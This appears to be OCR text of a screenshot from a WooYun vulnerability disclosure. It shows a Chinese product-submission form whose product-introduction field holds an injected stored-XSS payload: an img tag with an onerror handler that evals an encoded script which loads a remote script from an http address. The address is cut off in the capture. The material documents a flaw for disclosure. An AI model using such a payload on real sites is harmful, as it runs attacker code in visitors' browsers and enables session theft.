 产品概要 融资信息
产品介绍 取消
你的产品是什么？它能帮助用户解决什么问题？介绍您的产品时请尽量用简单易懂
的文字，避免使用过多的术语，因为您的用户也许并不了解这些术语。
<img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement
%28%22script%22%29%3Bb.src%3D%22http%3A%2F
字数限制: -169 更新
创始人
管理
权限设置
删除产品
提交新产品
www.wooyun.org